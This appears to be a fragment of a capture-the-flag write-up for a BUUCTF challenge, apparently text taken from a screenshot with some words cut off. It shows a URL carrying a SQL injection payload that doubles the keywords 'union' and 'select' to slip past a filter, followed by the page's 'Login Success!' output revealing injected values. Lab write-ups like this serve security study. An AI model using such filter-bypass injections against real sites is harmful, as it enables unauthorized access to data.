 ode3.buuoj.cn/check.php?username=1'%20 uniounionn selecselectt 1,2,3%23&p
Login Success!
GET MARRIED
PAY YOUR TAXES
WATCH YOUR TV
N, ACT NORMAL
HE LAW
Hello 2!
Your password is '3'